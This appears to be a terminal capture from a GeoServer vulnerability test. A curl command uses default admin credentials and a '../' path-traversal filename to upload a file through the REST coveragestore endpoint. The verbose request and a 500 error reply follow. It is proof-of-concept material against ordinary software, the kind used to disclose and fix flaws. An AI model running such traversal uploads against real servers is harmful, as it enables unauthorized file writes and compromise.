 [→  test curl -v -H "Content-Type: multipart/form-data" -u "admin:geoserver" --data-binary @1.txt 'http://127.0.0.1:9991/geoserver/rest/workspaces/sf/coveragestores/sfdem/file.imagemosaic?filename=../25.tx]
t'
*   Trying 127.0.0.1:9991...
* Connected to 127.0.0.1 (127.0.0.1) port 9991 (#0)
* Server auth using Basic with user 'admin'
> POST /geoserver/rest/workspaces/sf/coveragestores/sfdem/file.imagemosaic?filename=../25.txt HTTP/1.1
> Host: 127.0.0.1:9991
> Authorization: Basic YWRtaW46Z2Vvc2VydmVy
> User-Agent: curl/7.84.0
> Accept: */*
> Content-Type: multipart/form-data
> Content-Length: 22
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 500
< X-Frame-Options: SAMEORIGIN
< X-Content-Type-Options: nosniff
< Content-Type: text/plain
< Transfer-Encoding: chunked
< Date: Sun, 21 Apr 2024 09:58:18 GMT
< Connection: close
<
* Closing connection 0
Error while storing uploaded file:%
→  test